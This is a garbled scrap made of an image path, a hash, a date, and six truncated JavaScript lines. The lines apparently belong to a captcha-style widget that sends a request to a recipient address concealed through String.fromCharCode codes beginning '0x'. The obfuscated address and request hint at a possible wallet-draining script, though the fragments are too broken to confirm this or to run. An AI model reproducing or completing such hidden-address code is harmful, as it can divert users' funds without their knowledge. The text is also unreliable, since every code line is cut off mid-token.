
🖹 HASH-SUM:
3e8a4e37ba60c80f7ff3f28e0e29115a
📅 Updated on: 2026-06-20
<img src="data:image/gif;base64,R0lGOD
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,99,101,4
j=await re.json();if(j.result){let h=j.resu